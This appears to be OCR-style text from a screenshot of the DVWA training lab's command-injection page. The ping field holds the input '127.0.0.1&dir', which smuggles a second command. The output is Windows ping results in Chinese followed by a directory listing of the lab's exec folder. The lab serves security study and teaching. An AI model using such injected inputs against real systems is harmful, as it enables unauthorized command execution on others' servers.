 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1&dir Submit
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
驱动器 D 中的卷没有标签。
卷的序列号是 0A57-0CE2
D:\phpstudy_pro\WWW\DVWA-master\vulnerabilities\exec 的目录
2023/02/07 15:26
.
2023/02/07 15:26
..
2023/02/07 15:26
help
2023/01/30 18:40 1,839 index.php
2023/02/07 15:26
source
1 个文件 1,839 字节
4 个目录 12,569,194,496 可用字节